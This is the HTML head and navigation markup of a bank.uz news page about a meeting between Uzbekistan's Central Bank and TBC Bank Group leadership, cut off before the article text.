

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/quot-tbc-bank-group-quot-ra-bariyati-bilan-uchrashuv698521
body_size: 20328
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;&quot;ТBC Bank Group&quot; раҳбарияти билан учрашув&quot; новости &quot;&quot; ID#43800</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Ўзбекистон Республикаси Марказий банкида &quot;ТBC Bank Group&quot; раҳбарияти билан учрашув бўлиб ўтди.
Учрашув давомида ТBC банкининг Ўзбекистондаги фаолиятининг 2021 йил якунлари кўриб чиқилди. Хусусан, ТBC ..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768977813','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2b9a450c6d0618605da87b2797df0204'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/quot-tbc-bank-group-quot-ra-bariyati-bilan-uchrashuv698521"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;&quot;ТBC Bank Group&quot; раҳбарияти билан учрашув&quot; новости &quot;&quot; ID#43800">
<meta property="og:description" content="Ўзбекистон Республикаси Марказий банкида "ТBC Bank Group" раҳбарияти билан учрашув бўлиб ўтди.
Учрашув давомида ТBC банкининг Ўзбекистондаги фаолиятининг 2021 йил якунлари кўриб чиқилди. Хусусан, ТBC ...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-quot-tbc-bank-group-quot-ra-bariyati-bilan-uchrashuv698521 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/quot-tbc-bank-group-quot-ra-bariyati-bilan-uchrashuv698521',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
